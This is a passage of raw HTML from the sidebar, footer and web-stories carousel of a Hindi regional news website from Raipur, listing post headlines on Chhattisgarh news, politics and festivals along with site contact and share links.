</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80&#038;url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80%20https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/&text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=BIGBREAKING%3A%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9C%E0%A5%81%E0%A4%A8%20%E0%A4%A4%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B2%E0%A4%95%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AB%E0%A5%8B%E0%A4%9F%E0%A4%95%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%96%E0%A5%87%E0%A4%B2%E0%A5%80%20https://bulandhindustan.com/6210/bigbreaking-arjun-tendulkar-played-explosive-innings-in-cricket/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
